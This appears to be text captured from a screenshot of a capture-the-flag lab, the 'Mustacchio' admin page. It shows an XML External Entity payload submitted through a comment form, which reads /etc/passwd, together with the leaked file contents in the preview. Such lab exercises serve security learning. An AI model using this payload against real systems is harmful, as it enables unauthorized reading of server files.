 Mustacchio | Admin Page
http://mustacchio.thm:8765
mustacchio.thm:8765/home.php
Search
ABP
ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'> ]>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>&test;</com>
</comment>
Submit
Comment Preview:
Name: Joe Hamd
Author : Barry Clad
Comment :
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd
/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash